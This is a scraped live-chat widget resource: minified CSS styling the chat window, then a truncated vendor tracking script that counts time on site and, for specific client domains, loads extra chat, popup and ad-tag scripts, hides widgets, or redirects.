.buttonBorderColor{border:none!important}.CancelButton .buttonInnerBorderColor,.RatingButton .buttonInnerBorderColor,.SaveButton .buttonInnerBorderColor{border:none!important}.CancelButton .buttonBgColor,.RatingButton .buttonBgColor,.SaveButton .buttonBgColor{background-color:transparent}.CancelButton .buttonBgShadowColor,.RatingButton .buttonBgShadowColor,.SaveButton .buttonBgShadowColor{display:none}.CancelButton .buttonText,.RatingButton .buttonText,.SaveButton .buttonText{color:#fff;font-size:10px;line-height:17px;padding:0 10px}.CancelButton.ImLeButton-over,.RatingButton.ImLeButton-over,.SaveButton.ImLeButton-over{background:#4f4f4f}.CancelButton .buttonOverBgColor,.RatingButton .buttonOverBgColor,.SaveButton .buttonOverBgColor{background-color:transparent}.CancelButton .buttonOverBgShadowColor,.RatingButton .buttonOverBgShadowColor,.SaveButton .buttonOverBgShadowColor{border:none!important}.CancelButton .buttonOverBgGradColor,.RatingButton .buttonOverBgGradColor,.SaveButton .buttonOverBgGradColor{display:none}.CancelButton .buttonOverBorderColor,.RatingButton .buttonOverBorderColor,.SaveButton .buttonOverBorderColor{border:none!important}.CancelButton .buttonOverInnerBorderColor,.RatingButton .buttonOverInnerBorderColor,.SaveButton .buttonOverInnerBorderColor{border:none!important}.QueueChat{float:left;margin-right:5px;width:17px;height:17px}.MoreQueueChats{float:left;width:20px;height:15px;border-bottom:2px dotted grey;margin-right:5px}.MyQueueChat{float:left;width:24px;height:20px;text-align:center;font-size:1em;line-height:1.3em;font-weight:700;color:#fff}.TypingPanel{padding:0 0 0 25px;border-top:1px solid #dfdfdf;color:#8f8f8f;position:absolute;left:8px;right:8px}.TypingIcon{width:19px;height:16px;position:absolute;top:1px;left:0}.MessagesPanel{left:0;overflow:auto;position:absolute!important;right:1px}.ExtensiblePanel{display:none}.PopupContentWrapper{background:#EFEFEF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;box-shadow:0 0 10px #606060;-webkit-box-shadow:0 0 10px #606060;-moz-box-shadow:0 0 10px #606060}.PopupWinBottom,.PopupWinBottomLeft,.PopupWinBottomRight,.PopupWinLeft,.PopupWinMain,.PopupWinRight,.PopupWinTop,.PopupWinTopLeft,.PopupWinTopRight{background:0 0!important}.InitOnline .StatusWidget{padding:10px 5px 5px 60px;position:relative}.InitOnline .StatusIcon{position:absolute;width:32px;height:32px;top:11px;left:17px}.InitOnline .InfoPanel{height:90px}.InitOnline .ActionViewPanel{height:70px}.InitOnline .TypingPanel{bottom:75px}.InitOnline .MessagesPanel{top:84px;bottom:100px}.InitOnline .TextMain{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.InitOnline .TextSub{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.InitOffline .InfoPanel{height:100px}.InitOffline .ActionViewPanel{top:100px}.InitOffline .BottomInfoPanel{display:none}.InitOffline .TypingPanel{display:none}.InitOffline .MessagesPanel{display:none}.InitOffline .g-FormField2{padding:2px 15px;margin-top:5px}.InitOffline .g-FormField2-Label{display:none}.InitOffline .g-FormField2 .TextBox{width:250px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.InitOffline .g-FormField2-Description{font-size:9px;color:#333}.InitOffline .StatusMessageTitle{font-weight:700;padding:10px 10px 10px 70px;position:relative}.InitOffline .StatusIcon{left:20px;top:15px;width:32px;height:19px;position:absolute}.New .ActionViewPanel{display:none}.New .InfoPanel{height:70px;position:absolute;left:0;right:0;bottom:0;border-top:1px solid transparent;border-bottom:none}.New .TypingPanel{display:none}.New .MessagesPanel{top:0;bottom:70px}.New .SendButton{display:none}.New .StatusMessageTitle{font-weight:700;padding:10px 10px 10px 70px;position:relative}.New .StatusIcon{left:20px;top:15px;width:32px;height:19px;position:absolute}.New .StatusMessageConfirm{font-weight:400}.Chatting .ActionViewPanel{height:70px}.Chatting .TypingPanel{height:25px;bottom:72px}.Chatting .InfoPanel{height:70px}.Chatting .MessagesPanel{top:70px;bottom:94px}.InfoPanel .AvatarPanel{position:absolute;top:10px;left:10px}.InfoPanel .AvatarPanel .Avatar-Empty{width:40px;height:40px;background-size:cover}.InfoPanel .TicketInfoPanel{padding:5px 5px 5px 60px}.Avatar{position:relative;background-color:#fff;background-size:cover}.AvatarFlag{display:none}.TicketInfoPanel .ChatWith{font-weight:700;overflow:hidden;padding:3px 0 2px;text-overflow:ellipsis;white-space:nowrap}.TicketInfoPanel .ChatWithLabel,.TicketInfoPanel .ChatWithName{display:inline}.TicketInfoPanel .DepartmentLabel{display:none}.TicketInfoPanel .TicketIdLabel{opacity:.5;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:none}.TicketInfoPanel .EndChatButton{display:inline;position:absolute;right:0;top:0}.TicketInfoPanel .BottomPanel{display:block;position:relative}.TicketInfoPanel .TranscriptPanel{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.TicketInfoPanel .TranscriptPanel .CheckBoxlabel{line-height:20px}.TranscriptView{padding:10px 15px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.TranscriptView .g-FormField2-Label{width:60px}.TranscriptView .TextBox{width:175px}.TranscriptView .ImLeButton{margin:0 5px 0 0}.FileNameBox .FileSize{margin:0 5px 0 0}.messageBody .SmallButton{margin:0}.SmallButton .buttonText{padding:0 8px;line-height:16px;font-size:10px}.TextMain{font-weight:700}.Resolved .ActionViewPanel{display:none}.Resolved .TypingPanel{bottom:0;padding:0}.Resolved .InfoPanel{display:none}.Resolved .MessagesPanel{top:0;bottom:25px}.Resolved .SendButton{display:none}.Resolved .EndLabel{display:inline}.Resolved .EndTranscriptLabel{float:right;color:#000;text-decoration:underline;cursor:pointer}.AgentRanking .ExtensiblePanel{display:block;position:absolute;bottom:0;left:0;right:0}.AgentRanking.Open .TypingPanel{bottom:110px}.AgentRanking.Punishment .TypingPanel,.AgentRanking.Reward .TypingPanel{bottom:190px}.AgentRanking.Collapsed .TypingPanel{bottom:70px}.AgentRanking.Open .MessagesPanel{bottom:150px}.AgentRanking.Punishment .MessagesPanel,.AgentRanking.Reward .MessagesPanel{bottom:210px}.AgentRanking.Collapsed .MessagesPanel{bottom:90px}.AgentRanking.AlreadyRated .ExtensiblePanel{bottom:20px}.AgentRanking.AlreadyRated .MessagesPanel{bottom:40px}.RankingBox{border:1px solid #EAE6A7;background:none repeat scroll 0 0 #FFFCD1;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;padding:5px;margin:0 5px 3px;position:relative}.RankingBox.Loading:after{display:block;position:absolute;content:'';left:0;top:0;right:0;bottom:0;background-position:center center;background-repeat:no-repeat}.RankingBox.Loading *{cursor:wait}.Loading .ActionViewPanel,.Loading .InfoPanel,.Loading .SendButton,.Loading .TypingPanel{display:none}.CommentInput{width:100%;height:60px;border:1px solid gray;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.CommentInput-empty{color:gray}.AltTextPanel{background:#eee;padding:5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #ddd}.PopOutDisabled .PopOutButton{display:none}@-webkit-keyframes fadeMessageIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeMessageIn{0%{opacity:0}100%{opacity:1}}.MessageNotification,.chatMessagesGroup{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeMessageIn;animation-name:fadeMessageIn}.MainElement{bottom:0;top:auto}.MainElement.Minimized{height:70px!important;bottom:0;top:auto}.MainElement.Minimized .MinimizeButton{z-index:2}.MainElement.Minimized .MinimizeButton:before{top:5px;right:5px;width:24px;height:24px;opacity:.7}.MainElement.Minimized .MinimizeButton:hover:before{opacity:1}.MainElement.Minimized .ChatBody{display:block;bottom:0}.MainElement.Minimized .ActionViewPanel,.MainElement.Minimized .BottomPanel,.MainElement.Minimized .ExtensiblePanel,.MainElement.Minimized .InitOffline .StatusMessage .g-FormField2,.MainElement.Minimized .MessagesPanel,.MainElement.Minimized .TypingPanel{display:none}.MainElement.Minimized .TicketInfoPanel .ChatWith{padding-top:3px}.UnreadMessagesTitle{display:none}.Minimized .ChatWithLabel{padding-top:6px;line-height:17px}@-webkit-keyframes flash{0%,100%,25%,50%{opacity:1}13%,38%{opacity:0}}@keyframes flash{0%,100%,25%,50%{opacity:1}13%,38%{opacity:0}}.UnreadMessages .UnreadMessagesTitle{-webkit-animation:flash 4s;-webkit-animation-timing-function:linear;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:infinite;-moz-animation:flash 4s;-moz-animation-timing-function:linear;-moz-animation-delay:0;-moz-animation-fill-mode:both;-moz-animation-direction:normal;-moz-animation-iteration-count:infinite;animation:flash 4s;animation-timing-function:linear;animation-delay:0;animation-fill-mode:both;animation-iteration-count:infinite;animation-direction:normal;display:block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fff;padding:0 11px;line-height:22px;position:absolute;font-style:italic;color:#000;left:58px;z-index:1;top:9px;font-size:13px}.UnreadMessages .UnreadMessagesTitle:before{content:'';display:block;width:0;height:0;border-bottom:15px solid #fff;border-left:15px solid transparent;position:absolute;top:3px;left:0;margin-left:-9px}.UnreadMessages .ChatWithLabel{visibility:hidden}.ChatFrame{background:#fff;border:0 solid #fff;border-bottom:none;position:absolute;top:8px;left:8px;right:8px;bottom:0;box-shadow:0 0 6px #888;-webkit-box-shadow:0 0 6px #888;-moz-box-shadow:0 0 6px #888}.PositionDR .ChatFrame{top:0;right:0}.PositionDL .ChatFrame{top:0;left:0}.ChatInPopout{top:0;left:0;right:0}.ChatHeader{border:1px solid transparent;height:36px;position:relative;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:0;-moz-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-bottom-left-radius:0;border-bottom-left-radius:0}.ChatHeader .Title{font-size:13px;line-height:34px;margin:0;padding:0 0 0 40px;left:0;right:58px}.ChatHeaderIcon{display:block;position:absolute;top:0;width:34px;height:32px;left:0}.ChatBody{background-color:#fff;position:absolute;top:0;bottom:26px;left:0;right:0}.messageOwnerWidget{display:none}.ShowAgentNames .messageOwnerWidget{display:block!important;background:0 0!important;color:#888!important;position:absolute;top:-6px;font-size:9px;right:30px}.ShowAgentNames .chatMessagesGroupMe .messageOwnerWidget{display:none!important}.messagesPanel{padding:2px 7px;margin:0 3px;font-size:12px;font-style:italic;line-height:18px}.MessagesPanel{padding:10px 7px}.FileNameBox .FileName a:hover{opacity:.6}.MessagesPanel .chatMessagesGroup{padding:5px 0 0 53px}.MessagesPanel .chatMessagesGroupCustomer,.MessagesPanel .chatMessagesGroupMe{padding:5px 53px 0 0}.chatMessagesGroupCustomer .messagesPanel,.chatMessagesGroupMe .messagesPanel{font-style:normal}.messagesPanel .messageTime{font-size:9px;font-style:normal;opacity:.6;margin:-5px 0 5px;line-height:9px;float:none;text-align:right}.messagesPanel .messageTime:before{height:1px;left:70%;right:25px;background:#000;position:absolute;opacity:.1;top:5px;content:'';display:block}.messagesPanel .messageTime:empty{display:none}.MessageNotification{position:relative;margin:3px 0}.messagesPanel .MessageNotification:first-child .messageTime{position:absolute;top:-25px;margin:0;right:-3px;line-height:19px;text-align:right}.messagesPanel .MessageNotification:first-child .messageTime:before{display:none}.chatMessagesGroupCustomer .messagesPanel .messageTime,.chatMessagesGroupMe .messagesPanel .messageTime{left:0;text-align:right}.chatMessagesGroupCustomer .MessageNotification:first-child .messageTime,.chatMessagesGroupMe .MessageNotification:first-child .messageTime{left:-3px;text-align:left}.MessagesPanel .messagesPanel{margin:2px 7px 8px 7px;padding:6px 8px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;position:relative}.MessagesPanel .messagesPanel:before{display:block;content:'';width:0;height:0;position:absolute;top:8px;border-color:transparent;border-style:solid}.chatMessagesGroupAgent .messagesPanel:before{left:-6px;border-width:6px;border-left-width:0}.chatMessagesGroupCustomer .messagesPanel:before,.chatMessagesGroupMe .messagesPanel:before{right:-6px;border-width:6px;border-right-width:0}.messageBody{margin:0}.ActionClose .messageBody:before,.ActionDisconnect .messageBody:before{top:7px;left:0}.ActionViewPanel{background:#fff}.ChatBody .ActionViewPanel{border:none;bottom:0;position:absolute;left:0;right:0}.EmbeddedInputView{position:relative}.MessageArea{display:table;bottom:0}.MessageArea textarea{display:table-cell;vertical-align:top;width:100%;background:0 0;font-size:12px;line-height:17px;height:51px;border:1px solid transparent}.FileNameBox .FileName,.FileNameBox .FileSize{font-size:12px}.ChatFooter{height:26px;position:absolute;left:0;right:0;bottom:0;border-top:1px solid transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.ChatFooter .ImLeButton{display:none}.ChatFooter .Branding{margin:6px auto;float:none;width:auto;opacity:.6;text-align:center}.ChatFooter .Branding:hover{opacity:.7}.MessageFormAttach,.SendButton.ImLeButton{float:none;position:relative;display:table-cell;vertical-align:top}.SendButton.ImLeButton{cursor:default}.MessageFormAttach{top:auto;width:30px;right:auto}.SendButton .ImLeButtonMain,.SendButton .ImLeButtonMainInnerBox,.SendButton .ImLeButtonMainOut{display:block}.SendButton .ImLeButtonMainContent{min-width:0}#inputViewSendButtoniconDiv{position:absolute;left:6px;top:3px;display:block;width:0;height:0;border-style:solid;border-width:7.5px 0 7.5px 12px;border-color:transparent transparent transparent transparent}#inputViewSendButtoniconDiv:after{position:absolute;content:'';display:block;left:-12px;top:-7.5px;width:0;height:0;border-style:solid;border-width:7.5px 0 7.5px 4px;border-color:transparent transparent transparent #fff}.TypingPanel{border-top:1px solid transparent;font-size:12px;padding:3px 0 5px 30px;color:#fff}.TypingIcon{top:5px;left:6px}.StatusMessage{font-size:13px}.SendButton.ImLeButton{margin:0;border:none!important;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.CancelButton.ImLeButton{margin:2px;border:none!important;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.InfoPanel .AvatarPanel{top:7px;left:6px}.New .InfoPanel{top:0;border:none;height:90px}.New .MessagesPanel{top:90px;bottom:0}@-moz-keyframes spin{0%{-moz-transform:rotate(0)}100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.InitOnline .MessagesPanel{top:90px;bottom:100px}.InitOnline .TextMain{margin-right:0px}.InitOnline .StatusWidget{padding:10px 0 5px 60px}.InitOnline .TypingPanel{bottom:75px}.InitOnline .ChatsQueue{padding-top:2px}.InitOnline .StatusIcon{-webkit-animation:spin 0s;-webkit-animation-timing-function:linear;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:infinite;-moz-animation:spin 0s;-moz-animation-timing-function:linear;-moz-animation-delay:0;-moz-animation-fill-mode:both;-moz-animation-direction:normal;-moz-animation-iteration-count:infinite;animation:spin 0s;animation-timing-function:linear;animation-delay:0;animation-fill-mode:both;animation-iteration-count:infinite;animation-direction:normal}:root .InitOnline .StatusIcon,_:-ms-input-placeholder{animation-name:none;animation-timing-function:0}.InitOffline .StatusMessageTitle{padding:10px 70px 0 70px}.InitOffline .ActionViewPanel{top:104px}.InitOffline .ChatFooter .SendButton.ImLeButton{float:right;display:block}.InitOffline .TextMain{font-size:13px}.InitOffline .g-FormField2-Description{color:inherit}.InitOffline .MessageArea,.InitOffline .MessageArea textarea{height:100%}.AvatarPanel{padding:3px;-webkit-border-radius:35px;-moz-border-radius:35px;border-radius:35px}.Avatar{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.InfoPanel .AvatarPanel .Avatar-Empty{width:55px;height:55px}.Avatar .gwt-Image{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.Chatting .MessagesPanel{bottom:100px}.Chatting .TypingPanel{opacity:.8;bottom:75px}.TextSub,.TicketInfoPanel .ChatWithLabel{font-weight:400;font-size:12px;opacity:.5;display:block}.TextMain,.TicketInfoPanel .ChatWithName{font-weight:400;font-size:15px;line-height:20px;display:block}.TicketInfoPanel .BottomPanel{display:table;width:100%}.TicketInfoPanel .ChatWithName{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.TicketInfoPanel .TicketIdLabel{position:absolute;right:10px;top:14px}.TicketInfoPanel .TranscriptPanel{display:table-cell;position:relative;width:100%;margin:0 0 0 -2px}.TicketInfoPanel .TranscriptPanel .CheckBoxContainer{display:block;position:absolute;top:0;left:0;bottom:0;right:0}.TicketInfoPanel .TranscriptPanel .CheckBoxlabel{font-size:12px;opacity:.5;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.TicketInfoPanel .EndChatButton{display:table-cell;position:relative;margin:0}.CancelButton.ImLeButton,.RatingButton.ImLeButton,.SaveButton.ImLeButton,.SendButton.ImLeButton,.SendCommentButton.ImLeButton{border:1px solid transparent!important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;opacity:.8;line-height:15px}.CancelButton.ImLeButton .buttonText,.RatingButton.ImLeButton .buttonText,.SaveButton.ImLeButton .buttonText,.SendButton.ImLeButton .buttonText,.SendCommentButton.ImLeButton .buttonText{text-shadow:none}.CancelButton.ImLeButton-over,.RatingButton.ImLeButton-over,.SaveButton.ImLeButton-over,.SendButton.ImLeButton-over,.SendCommentButton.ImLeButton-over{opacity:1}.RatingButton.ImLeButton{margin:0}.SendCommentButton.ImLeButton{margin:0 5px 0 0}.SendButton.ImLeButton{margin:2px 4px}.SendButton.ImLeButton .buttonText{line-height:23px;padding:0 0 0 10px}.LeaveButton,.OrLabel{line-height:27px;vertical-align:middle}.LeaveButton .buttonText{font-size:12px}.CloseButton{position:absolute;top:5px;right:5px;width:24px;height:24px;opacity:.7;margin:0}.CloseButton:hover{opacity:1}.MinimizeButton{position:absolute;top:5px;right:28px;width:24px;height:24px;opacity:.7;margin:0}.MinimizeButton:hover{opacity:1}.PopOutButton{position:absolute;top:5px;right:52px;width:24px;height:24px;margin:0;opacity:.7}.PopOutButton:hover{opacity:1}.Resolved .PopOutButton{right:28px}.MessageFormFiles{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;width:1000px}.SendFile{float:none;width:18px;height:17px;margin:5px 0 0 5px}.SendFile .Icon{width:18px;height:17px;margin:0;opacity:.7}.SendFile:hover .Icon{opacity:1}.InputFileView{border:1px solid transparent;border-bottom:none;float:none}.InputFileView .FileName a{line-height:15px}.RatingTitle{font-size:13px;padding-bottom:3px;line-height:17px}.AgentRanking.Open .TypingPanel,.AgentRanking.Punishment .TypingPanel,.AgentRanking.Reward .TypingPanel,.Resolved .TypingPanel{top:8px;bottom:auto;height:21px;padding:0;left:7px;right:auto;display:inline-block}.AgentRanking.Open .TypingPanel .EndLabel,.AgentRanking.Punishment .TypingPanel .EndLabel,.AgentRanking.Reward .TypingPanel .EndLabel,.Resolved .TypingPanel .EndLabel{display:none}.AgentRanking.Open .MessagesPanel{bottom:90px}.AgentRanking .RankingBox{min-height:90px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:0 solid transparent;margin:0;padding:5px 5px 10px}.AgentRanking .PunishButton .buttonText,.AgentRanking .RewardButton .buttonText{font-size:11px;line-height:20px}.AgentRanking .PunishButton{float:left;margin-left:5px}.AgentRanking .OkButton{margin:0;float:none;position:absolute;top:5px;right:5px}.AgentRanking .OkButton .buttonText{display:none}.AgentRanking .OkButton .buttonIcon{display:block;width:24px;height:24px;opacity:.7;margin:0}.AgentRanking .OkButton .buttonIcon:hover{opacity:1}.ExtensiblePanel .RatingPanel,.RankingBox .CommentPanel{padding-left:55px;padding-right:25px}.CommentPanel{font-size:13px}.CommentPanel .CommentMessage{position:relative;height:60px}.CommentPanel .CommentInput{margin:3px 0;position:absolute;left:0;right:0;bottom:0;top:0;height:auto;width:95%;border:1px solid transparent;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.ActionClose,.ActionDisconnect,.ActionTransfer{font-size:12px}.TypingPanel{left:0;right:0;line-height:19px}.Resolved .InfoPanel{display:block;height:36px}.Resolved .InfoPanel .AvatarPanel,.Resolved .StatusWidget,.Resolved .TicketInfoPanel{display:none}.Resolved .MessagesPanel{top:36px;bottom:0}.inChatAvatarPanel{display:block;position:absolute;top:0}.inChatAvatarPanel .Avatar{height:40px!important;width:40px!important}.inChatAvatarPanel .Avatar img{height:40px!important;width:40px!important}.AvatarFlag{display:none}.chatMessagesGroup{position:relative}.chatMessagesGroup .UserInfo{display:none}.chatMessagesGroupAgent .inChatAvatarPanel{left:4px}.chatMessagesGroupCustomer .inChatAvatarPanel,.chatMessagesGroupMe .inChatAvatarPanel{right:4px}.ActionsPanel{height:25px;left:0;bottom:0;width:auto}.ActionsPanel .NoFiles{display:none}.ActionsPanel .MessageFormFiles{width:20px;height:25px;overflow:hidden;float:none;margin:0}.ActionsPanel .MessageFormFiles .DiscardButton,.ActionsPanel .MessageFormFiles .FileName{display:none}.ActionsPanel .MessageFormFiles .InputFileView{margin:0;padding:0;position:absolute}.ActionsPanel .MessageFormFiles .InputFileView:before{position:absolute;display:block;content:'9<';left:8px;top:12px;width:12px;height:10px;line-height:10px;font-size:10px;background:#676767;color:#fff;text-align:center}.ActionsPanel .MessageFormFiles .InputFileView:nth-child(1):before{content:'1'}.ActionsPanel .MessageFormFiles .InputFileView:nth-child(2):before{content:'2'}.ActionsPanel .MessageFormFiles .InputFileView:nth-child(3):before{content:'3'}.ActionsPanel .MessageFormFiles .InputFileView:nth-child(4):before{content:'4'}.ActionsPanel .MessageFormFiles .InputFileView:nth-child(5):before{content:'5'}.ActionsPanel .MessageFormFiles .InputFileView:nth-child(6):before{content:'6'}.ActionsPanel .MessageFormFiles .InputFileView:nth-child(7):before{content:'7'}.ActionsPanel .MessageFormFiles .InputFileView:nth-child(8):before{content:'8'}.ActionsPanel .MessageFormFiles .InputFileView:nth-child(9):before{content:'9'}.ActionsPanel .MessageFormFiles:before{position:absolute;display:block;content:'';left:8px;bottom:0;width:16px;height:16px}.ActionsPanel .MessageFormFiles:hover{width:100%;min-width:250px;height:auto;overflow:auto;padding:5px 5px 5px 5px;max-height:70px;border:1px solid gray;background:#fff;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;bottom:0;position:absolute}.ActionsPanel .MessageFormFiles:hover:before{display:none}.ActionsPanel .MessageFormFiles:hover .InputFileView{position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ActionsPanel .MessageFormFiles:hover .InputFileView:before{display:none}.ActionsPanel .MessageFormFiles:hover .DiscardButton,.ActionsPanel .MessageFormFiles:hover .FileName{display:inline-block;float:none;vertical-align:top;margin:0}.Resolved .EndTranscriptLabel{opacity:.8;text-decoration:none;font-size:11px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:0 10px}.Resolved .EndTranscriptLabel:hover{opacity:1}#infoPanel>div>div.TicketInfoPanel>div.BottomPanel>div.ImLeButton.ImLeButtonMainOut.EndChatButton.CancelButton{visibility:hidden}


--- FILE ---
content_type: application/javascript
request_url: https://livesquare.in/livesq/scripts/track.js
body_size: 34069
content:
if (window.location.href.includes("sobha.com") && window.location.href.toLowerCase().includes("pmax")) { throw new Error("Access denied"); } var iframReference,lstimer,lstimerStart,visitorGeolocation,startChatCounter=0,startscriptdatecapture=new Date,cookieCheckCOunter=0,n=0,cookieCheck="",geoplugin_countryName="",geoplugin_IP="",waitingtimeoutlocation=0;waitingtimeoutlocationAnalytics=0;var unique_analytics_visitor_id1="",unique_analytics_campaign_name="",ua=navigator.userAgent,iOS=!!ua.match(/iPad/i)||!!ua.match(/iPhone/i),webkit=!!ua.match(/WebKit/i),iOSSafari=iOS&&webkit&&!ua.match(/CriOS/i),currpagedomname=window.location.hostname,timeSpentOnSite=getTimeSpentOnSite();if(document.getElementsByTagName("head")[0]&&"function"==typeof document.getElementsByTagName("head")[0].appendChild){var chromemeta=document.createElement("meta");chromemeta.setAttribute("name","referrer"),chromemeta.setAttribute("content","no-referrer-when-downgrade"),document.getElementsByTagName("head")[0].appendChild(chromemeta)}function getTimeSpentOnSite(){return timeSpentOnSite=parseInt(sessionStorage.getItem("timeSpentOnSite")),timeSpentOnSite=isNaN(timeSpentOnSite)?0:timeSpentOnSite}function dynamicallyLoadScriptEsteemBot(e){var t=document.createElement("script");t.src=e,document.head.appendChild(t)}function getMobileOperatingSystem(){var e=navigator.userAgent||navigator.vendor||window.opera;return/windows phone/i.test(e)?"Windows Phone":/android/i.test(e)?"Android":/iPad|iPhone|iPod/.test(e)&&!window.MSStream?"iOS":"unknown"}function startCounting(){lstimerStart=Date.now(),lstimer=setInterval(function(){timeSpentOnSite=getTimeSpentOnSite()+(Date.now()-lstimerStart),sessionStorage.setItem("timeSpentOnSite",timeSpentOnSite),lstimerStart=parseInt(Date.now())},1e3)}function loadjscssfilepopups(e,t){if("js"==t){var o=document.createElement("script");o.setAttribute("type","text/javascript"),o.setAttribute("src",e)}else if("css"==t){var o=document.createElement("link");o.setAttribute("rel","stylesheet"),o.setAttribute("type","text/css"),o.setAttribute("href",e)}void 0!==o&&document.getElementsByTagName("head")[0].appendChild(o)}function loadjscssfilepopupsbody(e,t){if("js"==t){var o=document.createElement("script");o.setAttribute("type","text/javascript"),o.setAttribute("src",e)}else if("css"==t){var o=document.createElement("link");o.setAttribute("rel","stylesheet"),o.setAttribute("type","text/css"),o.setAttribute("href",e)}void 0!==o&&document.getElementsByTagName("body")[0].appendChild(o)}if(window.location.href&&(window.location.href.indexOf("www.esteemdevelopers.com")>0||window.location.href.indexOf("//esteemdevelopers.com")>0)&&dynamicallyLoadScriptEsteemBot("https://livesquare.in/livesq/esteemdevlivesquarebot.js"),startCounting(),iOSSafari=!!ua.match(/Version\/[\d\.]+.*Safari/),iOSSafari=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,void 0===Array.prototype.indexOf&&(Array.prototype.indexOf=function(e){for(var t=0;t<this.length;t++)if(this[t]==e)return t;return -1}),window.location.href&&(window.location.href.indexOf("rajkhamsilvercrest.com")>0||window.location.href.indexOf("rajkhamemerald.com")>0||window.location.href.indexOf("rajkhambuilders.com")>0)&&(loadjscssfilepopups("https://livechatsoftware.co.in/portal/popup_users/baseline/js/ulp-jsonp.js?ver=3.22&userid=272","js"),loadjscssfilepopups("https://livechatsoftware.co.in/portal/popup_users/baseline/css/style.css?ver=3.22&userid=272","css")),window.location.href&&window.location.href.indexOf("www.forestbreeze.in")>0&&(loadjscssfilepopups("https://livechatsoftware.co.in/portal/popup_users/artisaneuserls/js/ulp-jsonp.js?ver=3.22","js"),loadjscssfilepopups("https://livechatsoftware.co.in/portal/popup_users/artisaneuserls/css/style.css?ver=3.22","css")),window.location.href&&window.location.href.indexOf("sankalp.com")>0&&(loadjscssfilepopups("https://livechatsoftware.co.in/portal/popup_users/lskumaribd/js/ulp-jsonp.js?ver=3.22","js"),loadjscssfilepopups("https://livechatsoftware.co.in/portal/popup_users/lskumaribd/css/style.css?ver=3.22","css")),window.location.href&&window.location.href.indexOf("thenest.in")>0){var nestscript=document.createElement("script");nestscript.textContent="(function(d, src, c) { var t=d.scripts[d.scripts.length - 1],s=d.createElement('script');s.id='la_x2s6df8d';s.async=true;s.src=src;s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs&&(rs!='complete')&&(rs!='loaded')){return;}c(this);};t.parentElement.insertBefore(s,t.nextSibling);})(document, '//livesquare.in/livesq/scripts/track_fortisnest.js', function(e){ LiveAgent.createButton('8cf19038', e); });",document.body.appendChild(nestscript)}if(window.location.href&&window.location.href.indexOf("vmaksbuilders.com")>0&&loadjscssfilepopupsbody("https://livesquare.in/livesq/scripts/vmaks_integration.js","js"),window.location.href&&window.location.href.indexOf("valmark.in")>0){function gtag(){dataLayer.push(arguments)}loadjscssfilepopupsbody("https://www.googletagmanager.com/gtag/js?id=AW-663923632","js"),window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("config","AW-663923632")}if(window.location.href&&(window.location.href.indexOf("adaptiveus.com")>0||window.location.href.indexOf("adaptiveus.net")>0)&&(loadjscssfilepopups("https://js-na1.hs-scripts.com/7768311.js","js"),window.location.href&&window.location.href.indexOf("adaptive")>0&&!0==isItMobilePhone()&&(window.location.href.indexOf("gclid")>-1||window.location.href.indexOf("utm")>-1||window.location.href.indexOf("ecba")>-1||window.location.href.indexOf("ccba")>-1||window.location.href.indexOf("cbap")>-1||window.location.href.indexOf("course")>-1||window.location.href.indexOf("fbclid")>-1))){var css="div#hubspot-messages-iframe-container { pointer-events: none; }",head=document.head||document.getElementsByTagName("head")[0],style=document.createElement("style");head.appendChild(style),style.type="text/css",style.styleSheet?style.styleSheet.cssText=css:style.appendChild(document.createTextNode(css))}if(window.location.href&&window.location.href.indexOf("ttps://veracious.in")>0&&(window.location="https://www.google.com"),window.location.href&&window.location.href.indexOf("m1homes.com")>0)var intervalm1=setInterval(function(){var e=getElementsStartsWithId("gb-widget");e[0]&&e[0].style&&(clearInterval(intervalm1),e[0].style.display="none")},2e3);if(window.location.href&&window.location.href.indexOf("sumadhuragroup.com")>0&&(window.location.href.indexOf("gclid")>0||window.location.href.indexOf("utm")>0))var intervalsuma=setInterval(function(){var 